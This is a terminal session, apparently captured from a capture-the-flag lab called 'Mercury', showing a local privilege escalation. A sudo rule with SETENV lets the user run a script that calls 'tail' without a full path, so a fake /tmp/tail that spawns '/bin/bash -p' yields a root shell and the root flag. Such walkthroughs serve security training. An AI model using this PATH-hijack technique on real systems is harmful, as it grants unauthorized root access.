 root@mercury: /home/linuxmaster
Session Actions Edit View Help
Sorry, user webmaster may not run sudo on mercury.
webmaster@mercury:~/mercury_proj$ su - linuxmaster
Password:
linuxmaster@mercury:~$ sudo -l
[sudo] password for linuxmaster:
Matching Defaults entries for linuxmaster on mercury:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User linuxmaster may run the following commands on mercury:
    (root : root) SETENV: /usr/bin/check_syslog.sh
linuxmaster@mercury:~$ cat /usr/bin/check_syslog.sh
#!/bin/bash
tail -n 10 /var/log/syslog
linuxmaster@mercury:~$ cat > /tmp/tail <<'EOF'
> /bin/bash -p
> EOF
linuxmaster@mercury:~$ chmod +x /tmp/tail
linuxmaster@mercury:~$ sudo PATH=/tmp:$PATH /usr/bin/check_syslog.sh
root@mercury:/home/linuxmaster# whoami
root
root@mercury:/home/linuxmaster# ls
root@mercury:/home/linuxmaster# cat /root/root_flag.txt 2>/dev/null || cat /root/flag.txt 2>/dev/null || find /root -ma
xdepth 2 -type f -iname "*flag*" -exec cat {} \; 2>/dev/null
Congratulations on completing Mercury!!!
If you have any feedback please contact me at SirFlash@protonmail.com
[root_flag_69426d9fda579afbffd9c2d47ca31d90]
root@mercury:/home/linuxmaster#